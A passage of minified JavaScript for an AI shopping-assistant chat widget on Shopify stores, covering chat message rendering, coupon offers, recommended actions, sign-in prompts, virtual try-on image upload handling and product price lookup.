${w?"w-fit":"w-full"}`,style:s.fontStyle?{fontFamily:s.fontStyle}:{},children:[d,c,w&&n(Vt,{className:"flex gap-1.5"}),m]})},da=({agentImage:t,message:e,status:r,isLastMessage:s,handleCorrectWithAI:o})=>{const{isEmbed:a}=q();if(!nr(e)&&!s)return null;const l=(()=>{if(s&&r===pe.STREAMING&&!nr(e))return n(Vt,{className:"flex gap-1.5"});for(const m of e.parts){if(!Ne(m))continue;const w=ve(m).toolName;if(Kn[w]){const y=Kn[w];return n(y,{message:e})}}return n(ca,{message:e,status:r,isLastMessage:s})})(),c=s&&r===pe.STREAMING,d=an()&&r===pe.READY;return r===pe.SUBMITTED&&s?null:n("div",{className:"flex items-start justify-start gap-3",children:[n("div",{className:"rounded-full bg-white flex items-center justify-center flex-shrink-0 w-8 h-8",children:n(Ct,{image:t})}),n("div",{className:c?"max-w-fit":"max-w-[85%] min-w-[85%]",children:n("div",{className:`${a?"bg-gray-100":"bg-white"} ${c||d?"py-3":"pt-3 pb-0"} px-4 rounded-[18px] break-words shadow-sm text-sm leading-[1.5] whitespace-pre-wrap text-gray-600 rounded-tl-md`,children:[l,d&&n(Ue,{variant:"secondary",onClick:o,className:"text-xs font-medium px-2 py-1 bg-white text-gray-600 rounded hover:bg-blue-600 transition-colors mt-2",children:[n(br,{className:"w-4 h-4"}),"Correct the AI"]})]})})]})},ua=({agentImage:t})=>{const{chatModalSettings:e,assistantInitialMessage:r}=q();return n("div",{className:"flex items-start gap-3",children:[n("div",{className:"w-8 h-8 rounded-full bg-white flex items-center justify-center flex-shrink-0",children:n(Ct,{image:t})}),n("div",{className:"max-w-[85%]",children:n("div",{className:"bg-blue-500 py-3 px-4 rounded-[18px] break-words shadow-sm text-sm leading-[1.5] whitespace-pre-wrap text-white rounded-br-md rounded-tl-[18px] ml-auto",style:e.fontStyle?{fontFamily:e.fontStyle}:{},children:n(ct,{children:r||Ft.DEFAULT_GREETING})})})]})},ma=({incompleteToolCall:t,toolPurpose:e,onProceed:r,onSkip:s,agentImage:o})=>{const a=()=>{if(t.toolName==="getUserImageTool")switch(e){case"tryon":return"Continue tryon?";case"sizing":return"Continue sizing?";case"shade_finder":return"Continue shade matching?";default:return"Continue image upload?"}return"Continue Previous Action?"},i=()=>{if(t.toolName==="getUserImageTool")switch(e){case"tryon":return"It looks like you were uploading an image for virtual try-on. Would you like to continue?";case"sizing":return"You were uploading an image for sizing assistance. Would you like to continue?";case"shade_finder":return"You were uploading an image for shade matching. Would you like to continue?";default:return"You have an incomplete image upload. Would you like to continue?"}return"You have an incomplete action. Would you like to continue?"};return n("div",{className:"flex items-start gap-3 justify-start",children:[n("div",{className:"w-8 h-8 rounded-full bg-white flex items-center justify-center flex-shrink-0",children:n(Ct,{image:o})}),n("div",{className:"max-w-[85%] min-w-[85%]",children:n("div",{className:"py-3 px-4 rounded-[18px] break-words shadow-sm text-sm leading-[1.5] whitespace-pre-wrap bg-white text-gray-600 rounded-bl-[18px] rounded-tr-md",children:n("div",{className:"flex-1",children:[n("div",{className:"flex items-center gap-2 mb-3",children:[n("div",{className:"w-5 h-5 rounded-full bg-amber-100 flex items-center justify-center",children:n("svg",{width:"12",height:"12",viewBox:"0 0 24 24",fill:"none",stroke:"currentColor",strokeWidth:"2",className:"text-amber-600",children:[n("path",{d:"M12 9v4"}),n("path",{d:"M12 17h.01"}),n("circle",{cx:"12",cy:"12",r:"10"})]})}),n("span",{className:"text-sm font-medium text-gray-900",children:a()})]}),n("p",{className:"text-sm text-gray-600 mb-4 leading-relaxed",children:i()}),n("div",{className:"flex gap-2 pb-2",children:[n("button",{onClick:s,className:"px-4 py-2 text-sm font-medium text-gray-700 bg-white border border-gray-300 rounded-md hover:bg-gray-50 transition-colors duration-200",children:"Skip"}),n("button",{onClick:r,className:"px-4 py-2 text-sm font-medium text-white bg-black border border-black rounded-md hover:bg-gray-800 transition-colors duration-200",children:"Continue"})]})]})})})]})};class ha{getCoupons(e){return f(this,null,function*(){return yield ls.onyouService.coupon.getCoupons.query(e)})}}const ga=new ha,Re=class Re{static getInstance(){return Re.instance||(Re.instance=new Re),Re.instance}saveDismissedCoupon(e,r,s){if(!e||!r){console.warn("CouponStorage: Cannot save dismissed coupon - missing required parameters");return}const o={couponId:e,dismissedAt:Date.now(),sessionId:r,wasCopied:s},a=this.getDismissedCoupons();a.push(o),localStorage.setItem(Re.STORAGE_KEY,JSON.stringify(a)),console.log(`CouponStorage: Saved dismissed coupon ${e} for session ${r}${s?" (copied)":""}`)}getDismissedCoupons(){try{const e=localStorage.getItem(Re.STORAGE_KEY);return e?JSON.parse(e):[]}catch(e){return console.error("CouponStorage: Failed to parse dismissed coupons from localStorage:",e),[]}}getDismissedCouponIds(e){return e?this.getDismissedCoupons().filter(s=>s.sessionId===e).map(s=>s.couponId):[]}getLastDismissalTime(e){if(!e)return 0;const s=this.getDismissedCoupons().filter(o=>o.sessionId===e).sort((o,a)=>a.dismissedAt-o.dismissedAt)[0];return(s==null?void 0:s.dismissedAt)||0}filterAvailableCoupons(e,r){if(!r)return e;const s=this.getDismissedCouponIds(r);return e.filter(o=>!s.includes(o.couponId))}};W(Re,"instance"),W(Re,"STORAGE_KEY","tolstoy_dismissed_coupons");let on=Re;const pa=t=>{if(t.length===0)return null;const e=Math.floor(Math.random()*t.length);return t[e]},Zt=on.getInstance(),fa=({messages:t,sessionId:e})=>{const{appKey:r,appUrl:s}=fe(),[o,a]=v(null),i=oe(Date.now()),{data:l}=Ye({queryKey:["coupons",r,s],queryFn:()=>ga.getCoupons({appKey:r,appUrl:s}),enabled:!!r&&!!s,refetchOnMount:!0}),c=(u,T)=>u.slice(-6).some(b=>b.role==="assistant"&&b.parts.some(R=>Ne(R)?ve(R).toolName===T:!1)),d=()=>{const u=Zt.getLastDismissalTime(e);return Date.now()-u>=60*60*1e3},h=(()=>{const u=t.filter(I=>I.role==="user"),T=(Date.now()-i.current)/(1e3*60);return{addToCartPerformed:c(t,"addToCartTool"),tryOnToolUsed:c(t,"tryonTool"),longConversation:u.length>=5,longSession:T>=4}})(),y=Object.values(h).filter(Boolean).length>=2&&d(),p=u=>{o&&e&&(Zt.saveDismissedCoupon(o.couponId,e,u),a(null))};return U(()=>{if(!e||!l)return;const u=Zt.filterAvailableCoupons(l,e),T=pa(u);T&&a(T)},[l,e]),{coupon:o,shouldShowCoupon:y,dismissCoupon:p}},ya=({status:t,messages:e,sessionId:r})=>{const{chatModalSettings:s}=q(),{track:o}=Te(),{isAuthenticated:a}=ne(),{openModal:i}=Be(),{coupon:l,dismissCoupon:c,shouldShowCoupon:d}=fa({messages:e,sessionId:r}),[m,h]=v(!1);if(!l||!r||t!==pe.READY||!d)return;const w=()=>f(void 0,null,function*(){yield navigator.clipboard.writeText(l.code),h(!0),o(j.SHOP_ASSISTANT_COUPON_CLICKED,{couponId:l.couponId,couponCode:l.code}),setTimeout(()=>{h(!1),c(!0)},2e3)}),y=()=>{c(!1),o(j.SHOP_ASSISTANT_COUPON_DISMISSED,{couponId:l.couponId,couponCode:l.code})},p=()=>s.fontStyle?{fontFamily:s.fontStyle}:{};return n("div",{className:"p-2",children:n("div",{className:"p-2  rounded-md bg-gradient-to-r from-green-50 to-green-100 border border-green-200",children:n("div",{className:"flex items-center justify-between gap-5",children:[n("div",{className:"flex items-center gap-2",children:[n(cn,{className:"w-4 h-4 text-green-800"}),n("div",{children:[l.displayText?n("div",{className:"text-sm font-medium text-green-800",style:p(),children:l.displayText}):n("div",{className:"text-sm font-medium text-green-800",style:p(),children:"Special Offer!"}),(l.discount||0)>0&&n("div",{className:"text-xs text-green-600",style:p(),children:["Save ",l.discount,"% off"]})]})]}),n("div",{className:"flex items-center gap-2",children:[a?n("button",{onClick:w,className:"px-3 py-1 bg-white rounded-md text-sm text-green-800 transition-colors disabled:cursor-not-allowed disabled:opacity-50 flex items-center gap-2",title:"Click to copy code",style:p(),children:[l.code||"CODE",m?n(ze,{className:"w-3 h-3 text-green-800"}):n(pr,{className:"w-3 h-3 text-green-800"})]}):n("button",{onClick:()=>i({type:xe.signIn}),className:"px-3 py-1 bg-white rounded-md text-sm text-green-800 transition-colors disabled:cursor-not-allowed disabled:opacity-50 flex items-center gap-2",style:p(),children:"Sign in first to copy code"}),n("button",{onClick:y,className:"text-green-600 hover:text-green-800 p-1",title:"Click to dismiss coupon",style:p(),children:n(Tt,{className:"w-3 h-3 text-green-800"})})]})]})})})};class ba{constructor(e){W(this,"httpClient");this.httpClient=new Le(ut()+e)}getUserActions(s){return f(this,arguments,function*({sessionId:e,pageContext:r}){return(yield this.httpClient.post("/recomendations",{body:{sessionId:e,pageContext:r},queryParams:{}})).actions})}}const Ta=new ba("/api/recommended-actions"),Sa=[],wa=t=>{const{appKey:e,appUrl:r,anonId:s}=fe(),{pageContext:o}=Ir(),{sessionId:a}=yn(),i=["user-actions",e,r,s,a],{data:l,isFetching:c}=Ye({queryKey:i,queryFn:()=>Ta.getUserActions({sessionId:a,pageContext:o}),enabled:!!a,refetchOnMount:"always",staleTime:1e3*60*2});return l&&!hr()&&console.log("userActions",l),{userActions:l||Sa,isFetching:c}},xa=()=>{const{appKey:t,appUrl:e,anonId:r}=fe(),s=ur();return{cleanCache:()=>{s.removeQueries({queryKey:["user-actions",t,e,r]})}}},Ia={FIND_MY_SIZE:{icon:n(br,{className:"w-4 h-4 mr-1"}),label:"Find my size"},TRY_ANOTHER_PRODUCT:{icon:n(ws,{className:"w-4 h-4 mr-1"}),label:"Try another product"},ADD_TO_CART:{icon:n(Ge,{className:"w-4 h-4 mr-1"}),label:"Add to cart"},TRY_ANOTHER_VARIANT:{icon:n(xs,{className:"w-4 h-4 mr-1"}),label:"Try another variant"},TRY_ON_PRODUCT:{icon:n(Lt,{className:"w-4 h-4 mr-1"}),label:"Try on product"},UPLOAD_PHOTO_FOR_TRYON:{icon:n(Is,{className:"w-4 h-4 mr-1"}),label:"Upload new photo"},GET_COUPON:{icon:n(cn,{className:"w-4 h-4 mr-1"}),label:"Get coupon"}},Ca=({action:t,onClick:e,isSuccessful:r})=>{const{chatModalSettings:s}=q();return n("button",{className:"flex w-fit items-center rounded-md border border-gray-300 bg-white text-gray-900 py-1.5 px-2.5 text-xs opacity-80 transition-colors duration-300",onClick:()=>{e(t)},style:s.fontStyle?{fontFamily:s.fontStyle}:{},children:[t.type!=="CHAT_MESSAGE"&&Ia[t.type].icon,t.text]})},Na=({onClick:t,streamingStatus:e,successfulActions:r})=>{const{userActions:s,isFetching:o}=wa();return o?n("div",{className:"flex flex-wrap gap-2",children:[1,2,3].map(a=>n("div",{className:"w-40 h-8 rounded-md bg-gray-200 animate-pulse",style:{minWidth:"120px"}},a))}):n("div",{className:"flex flex-wrap gap-2",children:s.map((a,i)=>n(Ca,{action:a,onClick:t,isSuccessful:r==null?void 0:r.has(a.type)},a.type+i))})},va="shopAssistantAPIReady",$i="shopAssistantAPIDisplayed",ke=class ke{constructor(){W(this,"correctWithAIListeners",new Set);W(this,"sendQuestionCallback");W(this,"resetChatCallback");W(this,"chatEmbedElement",null);W(this,"chatEmbedScrollToBottomCallback");this.setupWindowAPI()}static getInstance(){return ke.instance||(ke.instance=new ke),ke.instance}setupWindowAPI(){window.shopAssistantEmbedAPI={sendQuestion:e=>{var r;(r=this.sendQuestionCallback)==null||r.call(this,e)},onCorrectWithAI:e=>{this.correctWithAIListeners.add(e)},resetChat:()=>{var e;(e=this.resetChatCallback)==null||e.call(this)},scrollToChatEmbed:()=>{this.scrollToChatEmbed()},isChatEmbedPresent:()=>!!this.chatEmbedElement}}setSendQuestionCallback(e){this.sendQuestionCallback=e}setResetChatCallback(e){this.resetChatCallback=e}broadcastAssistantMessage(e,r){this.correctWithAIListeners.forEach(s=>{s({assistantMessage:e,userMessage:r})})}registerChatEmbed(e,r){this.chatEmbedElement=e,this.chatEmbedScrollToBottomCallback=r}unregisterChatEmbed(){this.chatEmbedElement=null,this.chatEmbedScrollToBottomCallback=void 0}isChatEmbedPresent(){return!!this.chatEmbedElement}scrollToChatEmbed(){this.chatEmbedElement&&(this.chatEmbedElement.scrollIntoView({behavior:"smooth",block:"center"}),setTimeout(()=>{var e;(e=this.chatEmbedScrollToBottomCallback)==null||e.call(this)},300))}static cleanup(){ke.instance&&(ke.instance.correctWithAIListeners.clear(),ke.instance.unregisterChatEmbed(),delete window.shopAssistantEmbedAPI,ke.instance=null)}};W(ke,"instance",null);let Ze=ke;const Gi=()=>Ze.getInstance().isChatEmbedPresent(),ji=()=>{Ze.getInstance().scrollToChatEmbed()},_a=({appendUserMessage:t})=>{const e=oe(null),{appUrl:r}=fe(),s=o=>{var a;o.userMessage&&((a=e.current)==null||a.broadcastAssistantMessage(o.assistantMessage,o.userMessage))};return U(()=>{var o,a;return e.current=Ze.getInstance(),(o=e.current)==null||o.setSendQuestionCallback(i=>{t==null||t(i)}),(a=e.current)==null||a.setResetChatCallback(()=>{qs(r),Oe.setSessionId(null),Oe.isCreating=!1}),window.dispatchEvent(new CustomEvent(va)),()=>{var i,l;(i=e.current)==null||i.setSendQuestionCallback(void 0),(l=e.current)==null||l.setResetChatCallback(void 0)}},[t]),{windowAPIManager:e.current,handleCorrectWithAI:s}},Aa=({callbackAction:t,onClose:e})=>{const{appKey:r,appUrl:s}=fe(),{isLoading:o}=ne(),{chatModalSettings:a,isEmbed:i}=q(),{loginWithGoogle:l,isLoading:c}=Or({appKey:r,appUrl:s}),{hasMessagesFor:d,queuedMessages:m}=Nt(),h=()=>f(void 0,null,function*(){let w=t;if(d(i)){const y=m.find(p=>p.isForEmbed===i);y&&(w=xt.chatMessageAction(y))}yield l([],w)});return n("div",{className:"p-4 bg-white border border-gray-200 rounded-lg",style:O({},a.fontStyle&&{fontFamily:a.fontStyle}),children:[n("div",{className:"flex items-center justify-between mb-4",children:[n("h3",{className:"text-sm font-semibold text-gray-900",children:"Sign in to continue"}),e&&n("button",{onClick:e,className:"text-gray-400 hover:text-gray-600 text-xl leading-none p-1",children:"×"})]}),o?n("div",{className:"flex flex-col items-center justify-center py-8 space-y-4",children:[n("div",{className:"animate-spin rounded-full h-8 w-8 border-b-2 border-blue-500"}),n("p",{className:"text-sm text-gray-600",children:"Signing in..."})]}):n("div",{className:"space-y-4",children:[n(Ue,{onClick:h,disabled:c,fullWidth:!0,children:n("div",{className:"flex items-center gap-2",children:[n(Rr,{}),c?"Connecting...":"Continue with Google"]})}),n(Ur,{callbackAction:t})]})]})},Pa=({agentImage:t})=>n("div",{className:"flex items-start gap-3 justify-start text-inherit",children:[n("div",{className:"w-8 h-8 rounded-full bg-white flex items-center justify-center flex-shrink-0",children:n(Ct,{image:t})}),n("div",{className:"max-w-[85%] min-w-[85%]",children:n(Aa,{})})]});function Ea(t){return t.parts.some(e=>e.type==="text"&&e.text&&e.text.trim().length>0)}const rr=({messages:t,status:e,error:r,reload:s,messageAreaRef:o,agentImage:a,handleUserActionClick:i,appKey:l,appUrl:c,anonId:d,sessionId:m,incompleteToolCall:h,toolPurpose:w,handleProceedToolCall:y,handleSkipToolCall:p,successfulActions:u,appendUserMessage:T})=>{const{chatModalSettings:I,isEmbed:b,hasSkill:R}=q(),{isAuthenticated:F}=et(),g=oe(null),S=D=>{if(D){if(g.current=D,!o)return;typeof o=="function"?o(D):o.current=D}},L=e===pe.SUBMITTED,A=!!h&&!!y&&!!p,{handleCorrectWithAI:$}=_a({appendUserMessage:T}),C=!F&&R(we.SignInFirst)&&!an();return n("div",{ref:S,className:"flex-1 overflow-y-auto flex flex-col",style:b?{}:{backgroundColor:I.modalBackgroundColor},children:[m&&!b&&R(we.Coupon)&&n("div",{className:"absolute top-16 left-0 right-0 z-10",children:n(ya,{status:e,messages:t,sessionId:m})}),C?n("div",{className:"p-4",children:n(Pa,{agentImage:a})}):n("div",{className:"flex flex-col flex-1 p-4 gap-4",children:[t.length===0&&n(ua,{agentImage:a}),t.filter(D=>D.role!=="system").map((D,_,V)=>{const z=_===V.length-1;if(D.role==="user")return n(So,{content:Me(D)},D.id);if(!Ea(D)&&!z)return null;let H;for(let X=_-1;X>=0;X--)if(V[X].role==="user"){H=V[X];break}return n(da,{isLastMessage:z,status:e,agentImage:a,message:D,appKey:l,appUrl:c,anonId:d,handleCorrectWithAI:()=>$({assistantMessage:Me(D),userMessage:H?Me(H):void 0})},D.id)}),A&&e===pe.READY&&n(ma,{incompleteToolCall:h,toolPurpose:w,agentImage:a,onProceed:y,onSkip:p}),L&&n(ho,{agentImage:a}),r&&n("div",{className:"flex items-start gap-3",children:[n("div",{className:"w-8 h-8 rounded-full bg-red-100 text-red-500 flex items-center justify-center font-medium text-sm flex-shrink-0",children:"!"}),n(go,{message:r.message,retry:s})]}),t.length>0&&e===pe.READY&&n(Na,{onClick:i,streamingStatus:e,successfulActions:u})]})]})},sr=({input:t,handleInputChange:e,handleSubmit:r,disabled:s,inputRef:o,shouldFocus:a})=>{const{chatModalSettings:i,isEmbed:l}=q();return U(()=>{o.current&&(o.current.style.height="auto",o.current.style.height=Math.min(o.current.scrollHeight,120)+"px")},[t]),U(()=>{if(a&&o.current&&!s){const d=setTimeout(()=>{var m;(m=o.current)==null||m.focus()},100);return()=>clearTimeout(d)}return()=>{}},[a,s]),n("form",{onSubmit:r,className:`${!l&&"border-t border-gray-200 bg-white"} p-4 pb-0 flex flex-col gap-3`,children:n("div",{className:"flex items-center gap-3",children:[n("div",{className:`flex rounded-lg border w-full ${s?"bg-gray-100":"border-gray-300"}`,children:n("textarea",{ref:o,value:t,onChange:e,onKeyDown:d=>{d.key==="Enter"&&!d.shiftKey&&(d.preventDefault(),r(d))},className:"flex-1 px-4 py-3 text-[16px] sm:text-sm rounded-lg outline-none text-gray-600 resize-none min-h-[48px] max-h-[120px] overflow-y-auto",style:i.fontStyle?{fontFamily:i.fontStyle}:{},placeholder:"What are you looking for today?",disabled:s,rows:1})}),n("button",{type:"submit",disabled:s,className:`w-10 h-10 rounded-full border-none flex items-center justify-center shrink-0 ${s?"cursor-not-allowed":"cursor-pointer"}`,style:{backgroundColor:s?`${i.userMessageColor}60`:i.userMessageColor},children:n(Cs,{size:18,style:{color:s?`${i.userMessageFontColor}60`:i.userMessageFontColor}})})]})})},ka=()=>n("div",{className:"w-full h-full bg-white flex flex-col items-center justify-center overflow-hidden md:rounded-xl md:shadow-2xl md:border md:border-gray-200",children:[n("div",{className:"relative w-12 h-12 mb-4",children:n("div",{className:"absolute inset-0 rounded-full border-4 border-blue-500 border-t-transparent animate-spin"})}),n("div",{className:"text-gray-800 font-medium text-lg text-center mb-1",children:"Initializing chat"}),n("div",{className:"text-gray-500 text-sm text-center",children:"Please wait a moment..."})]}),Oa=({error:t,contentRef:e})=>n("div",{className:"fixed bottom-6 right-6 max-w-[440px] bg-white rounded-xl shadow-2xl flex flex-col items-center justify-center overflow-hidden z-[9999] border border-gray-200 p-6",ref:e,children:[n("div",{className:"flex items-center justify-center w-12 h-12 bg-red-50 rounded-full mb-3",children:n("svg",{xmlns:"http://www.w3.org/2000/svg",width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",stroke:"#ef4444",strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round",children:[n("circle",{cx:"12",cy:"12",r:"10"}),n("line",{x1:"12",y1:"8",x2:"12",y2:"12"}),n("line",{x1:"12",y1:"16",x2:"12.01",y2:"16"})]})}),n("div",{className:"text-gray-800 font-medium text-lg text-center mb-4",children:"Failed to initialize chat"}),n("div",{className:"text-gray-500 text-sm text-center mb-5",children:t.message}),n("button",{onClick:()=>window.location.reload(),className:"bg-blue-500 hover:bg-blue-600 text-white rounded-md px-6 py-2 text-sm font-medium cursor-pointer",children:"Retry"})]}),Ma=({messageAreaRef:t,scrollToBottom:e})=>{const[r,s]=v(!0);return U(()=>{const o=t.current;if(!o)return;const a=()=>{const{scrollHeight:l,scrollTop:c,clientHeight:d}=o,m=l-c-d;s(m<20)};return o.addEventListener("scroll",a),()=>o.removeEventListener("scroll",a)},[]),r?null:n("div",{className:"absolute bottom-24 right-4 z-50 cursor-pointer transition-all duration-300 opacity-100 pointer-events-auto translate-y-0",onClick:()=>e(),children:n("div",{className:"bg-white/80 backdrop-blur-sm border border-gray-300 shadow-lg rounded-full w-10 h-10 flex items-center justify-center hover:bg-gray-100 hover:shadow-xl hover:scale-105 transition-transform duration-200",children:n(Ns,{className:"w-5 h-5 text-gray-600"})})})},or=({hidePoweredBy:t=!1,className:e="text-gray-500 hover:text-gray-700 transition-colors duration-200"})=>{const{chatModalSettings:r}=q();return n("div",{className:`${e} text-gray-400 hover:text-gray-500 transition-colors duration-200`,style:r.fontStyle?{fontFamily:r.fontStyle}:{},children:!t&&n("a",{href:"https://www.gotolstoy.com/",target:"_blank",rel:"noopener noreferrer",children:"Powered by Tolstoy"})})},Ra=(t,e={})=>{const{dependencies:r=[],smooth:s=!0,scrollOnMount:o=!0,scrollThreshold:a=150}=e,i=Ce((l=s)=>{if(!t.current)return;if(a==null?!0:t.current.scrollHeight-t.current.scrollTop<=t.current.clientHeight+a){const d=l?{behavior:"smooth"}:void 0;t.current.scrollTo(O({top:t.current.scrollHeight},d))}},[t,s,a]);return U(()=>{i()},[...r]),U(()=>{o&&i(!1)},[]),i},Ua=wt(t=>({messages:[],sessionId:null,syncMessages:(e,r)=>{t({messages:e,sessionId:r})},clearMessages:()=>{t({messages:[],sessionId:null})}})),Da=t=>t.hasMultiplePeople&&t.hasMultiplePeopleConfidence&&t.hasMultiplePeopleConfidence>.8?"We detected multiple people in your photo. Please upload a photo with only one person for the best try-on results.":t.isFace&&t.isFaceConfidence&&t.isFaceConfidence>.9?"Please upload a full-body photo instead of just a face photo for virtual try-on.":!t.hasHuman&&t.hasHumanConfidence&&t.hasHumanConfidence>.8?"We couldn't detect a person in this photo. Please upload a clear photo of yourself.":t.humanAge&&t.humanAge<12&&t.humanAgeConfidence&&t.humanAgeConfidence>.7?"This service is designed for users 12 and older. Please have an adult help you with try-on.":"This photo doesn't meet our requirements for virtual try-on. Please try uploading a different photo.",Gr=()=>{const[t,e]=v(!1),{openModal:r}=Be();return{isToolModalOpen:t,getUserImageCall:(...i)=>f(void 0,[...i],function*(o=!1,a=lt.TRYON){e(!0);try{let l;if(!o){const d=yield $t.getUserImage();if(d!=null&&d.url)if(d.error)try{const m=JSON.parse(d.error);if(m.isViolating)l=Da(m);else return e(!1),{imageUrl:d.url}}catch(m){return e(!1),{imageUrl:d.url}}else return e(!1),{imageUrl:d.url}}const c=yield r({type:xe.uploadImage,purpose:a,validationError:l});return c!=null&&c.imageUrl?{imageUrl:c.imageUrl}:void 0}finally{e(!1)}})}},La=()=>{const[t,e]=v(!1),{openModal:r}=Be(),{customerInfo:s}=It();return{isToolModalOpen:t,getUserMeasurementsCall:(a=!1)=>f(void 0,null,function*(){e(!0);try{if(!a&&(s!=null&&s.measurements)){const l=s.measurements;if(l.height||l.chestOrBust||l.waist||l.hips)return e(!1),{measurements:l,success:!0}}const i=yield r({type:xe.measurements});return i?{measurements:i,success:!0}:void 0}finally{e(!1)}})}};function Fa({messages:t,isReadyToSend:e,onToolCall:r,addToolResult:s,queuedMessages:o,popMessage:a}){const[i,l]=v(null),c=oe(!1),d=()=>{if(i)return y(i.toolName,i.args)},m=()=>f(this,null,function*(){if(!(!i||c.current)){c.current=!0;try{o.length>0&&a(),yield r({toolCall:{toolCallId:i.toolCallId,toolName:i.toolName,input:i.args}})}catch(p){console.error("Error in onToolCall:",p),h()}finally{c.current=!1}}}),h=()=>{if(!i)return;let p={success:!1,cancelled:!0};i.toolName===le.getUserImageTool&&(p={success:!1,error:"User skipped image upload after page refresh"}),i.toolName===le.getUserMeasurementsTool&&(p={success:!1,error:"User skipped measurements input after page refresh"}),s({tool:i.toolName,toolCallId:i.toolCallId,output:p})};U(()=>{if(!e||c.current||i)return;const p=w(t);if(p){l(p);return}else l(null)},[t,e,i]);function w(p){if(!p||p.length===0)return null;const u=p.slice(-3);for(let T=u.length-1;T>=0;T--){const I=u[T];if(I.role==="assistant"&&I.parts)for(const b of I.parts){if(!Ne(b))continue;const R=ve(b);if(R.state==="call"&&[le.getUserImageTool,le.getUserMeasurementsTool].includes(R.toolName))return{toolCallId:R.toolCallId,toolName:R.toolName,args:R.args,messageId:I.id}}}return null}function y(p,u){if(p===le.getUserImageTool&&u!=null&&u.purpose)return u.purpose;if(p===le.getUserMeasurementsTool)return"measurements"}return{incompleteToolCall:i,setIncompleteToolCall:l,toolPurpose:d(),handleProceedToolCall:m,handleSkipToolCall:h,findIncompleteToolCall:w}}const Ha=(t,e)=>{const r=new Map(e.map(i=>[i.id,i])),s=t.filter(i=>{var l,c;return i.role!=="system"&&i.parts.length!==((c=(l=r.get(i.id))==null?void 0:l.parts)==null?void 0:c.length)});if(s.length===0)return e;console.log(`Merging ${s.length} missing messages.`);const o=new Map(s.map(i=>[i.id,i]));return[...e.filter(i=>!o.has(i.id)),...s].sort((i,l)=>i.id.localeCompare(l.id))},$a=()=>{var wn,xn;const{pageContext:t}=Ir(),{track:e}=Te(),{appKey:r,appUrl:s,anonId:o}=fe(),[a,i]=v([]),[l,c]=v(!0),[d,m]=v(!0),[h,w]=v(null),[y,p]=v(""),{sessionId:u,createNewChatSession:T}=yn(),{queuedMessages:I,popMessage:b,hasMessagesFor:R}=Nt(),{isToolModalOpen:F,getUserImageCall:g}=Gr(),{getUserMeasurementsCall:S}=La(),{sendTryonEvent:L}=qt(),{authToken:A,isAuthenticated:$,user:C}=et(),{widgetType:D,assistantInitialMessage:_,hasSkill:V}=q(),z=oe(new Set),H=oe(new Set),{customerId:X}=ro(),B=oe(!1),Z=oe(""),he=ne(),K=(wn=he.user)==null?void 0:wn.email,ge=(xn=he.user)==null?void 0:xn.name,Se=he.isProcessingMultipass,ae=D===Rt.CHAT_EMBED,x=I.filter(N=>N.isForEmbed===ae),{messages:P,sessionId:Q,syncMessages:ee}=Ua(),ye=N=>{if(!(D===Rt.ASK_AI||D===Rt.SEARCH_BAR))return N;const M=_||Ft.DEFAULT_GREETING;return N.some(te=>te.role==="assistant"&&(Me(te).trim()===M.trim()||Me(te).trim()===Ft.DEFAULT_GREETING.trim()))?N:[{id:Ln(),role:"assistant",parts:[{type:"text",text:M}]},...N]},_e=(N,G)=>f(void 0,null,function*(){const M=N.input,J=(M==null?void 0:M.forceNew)||!1,re=(M==null?void 0:M.purpose)||lt.TRYON,te=yield g(J,re);G({toolCallId:N.toolCallId,tool:N.toolName,output:te||{success:!1,error:"User cancelled image upload or upload failed"}})}),We=(N,G)=>f(void 0,null,function*(){const M=N.input,J=(M==null?void 0:M.forceNew)||!1,re=yield S(J);G({toolCallId:N.toolCallId,tool:N.toolName,output:re||{success:!1,error:"User cancelled measurements input"}})}),qe=(N,G)=>f(void 0,null,function*(){var pt,ft,Nn,vn,_n,An,Pn;const M=N.input,J=M==null?void 0:M.productHandle,re=M==null?void 0:M.variantId,te=!!((pt=window.Shopify)!=null&&pt.shop&&((ft=window.Shopify)!=null&&ft.routes)),Ie=(vn=(Nn=window.Shopify)==null?void 0:Nn.routes)==null?void 0:vn.root,Pe=((An=(_n=window.Shopify)==null?void 0:_n.currency)==null?void 0:An.active)||"USD";if(!te||!J||!re){G({toolCallId:N.toolCallId,tool:N.toolName,output:{success:!1,error:"Not a Shopify store or missing product information"}});return}const Ke=Ie+`products/${J}.js`,$e=(Pn=(yield(yield fetch(Ke)).json()).variants)==null?void 0:Pn.find(Qr=>`${Qr.id}`===re);if(!$e){G({toolCallId:N.toolCallId,tool:N.toolName,output:{success:!1,error:"Variant not found"}});return}const In=($e.price/100).toLocaleString("en-US",{style:"currency",currency:Pe}),Cn=$e.compare_at_price?($e.compare_at_price/100).toLocaleString("en-US",{style:"currency",currency:Pe}):null;G({toolCallId:N.toolCallId,tool:N.toolName,output:{success:!0,price:In,compareAtPrice:Cn,currency:Pe,rawPrice:$e.price/100,rawCompareAtPrice:$e.compare_at_price?$e.compare_at_price/100:null}})}),Qe=N=>{N.parts&&N.parts.forEach(G=>{if(!Ne(G))return;const M=ve(G);if(M.state==="result"&&M.toolName==="tryonTool"){const J=M.result,re=M.args,te=(J==null?void 0:J.imageUrl)!=null,Ie=`tryonTool-${N.id}-success`;if(!H.current.has(Ie)&&te&&(H.current.add(Ie),e(j.SHOP_ASSISTANT_GENERATED_TRY_ON_COMPLETED,{sessionId:u,messageId:N.id,imageUrl:J.imageUrl}),K&&(re!=null&&re.productId))){const Pe=`klaviyo-tryonTool-${N.id}`;H.current.has(Pe)||(H.current.add(Pe),L({productId:re.productId,tryonImageUrl:J.imageUrl,name:ge},K,A).catch(Ke=>{console.warn("Failed to send Klaviyo tryon event:",Ke)}))}}})};U(()=>{const N=()=>f(void 0,null,function*(){if(!u)return;c(!1),console.log("Trying to resume stream"),yield jr(),m(!1),console.log("Checking for missing messages");const M=yield Dt.getAllMessages({sessionId:u});He(J=>Ha(M.messages,J))}),G=()=>f(void 0,null,function*(){try{c(!0),m(!0);const M=Ws(s);if(u&&M.length){const te=ye(M);i(te),He(te),yield N();return}if(!u){const te=yield T(),Ie=ye((te==null?void 0:te.messages)||[]);i(Ie),He(Ie);return}const J=yield Dt.getAllMessages({sessionId:u}),re=ye(J.messages);i(re),He(re),yield N()}catch(M){w(M instanceof Error?M:new Error("Failed to initialize chat"))}finally{c(!1),m(!1)}});z.current.clear(),H.current.clear(),G()},[r,s,u]);const{cleanCache:Fe}=xa(),Ae=G=>f(void 0,[G],function*({toolCall:N}){N.toolName===le.getUserImageTool&&(yield _e(N,be)),N.toolName===le.getUserMeasurementsTool&&(yield We(N,be)),N.toolName===le.getRegionalProductPriceTool&&(yield 